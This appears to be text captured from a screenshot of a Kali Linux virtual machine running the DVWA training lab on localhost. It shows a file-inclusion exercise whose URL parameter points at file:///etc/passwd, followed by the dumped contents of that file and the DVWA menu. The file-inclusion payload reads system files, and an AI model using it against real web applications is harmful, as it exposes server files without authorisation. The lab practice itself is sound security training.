 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 0:45
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:110:110:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/
nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs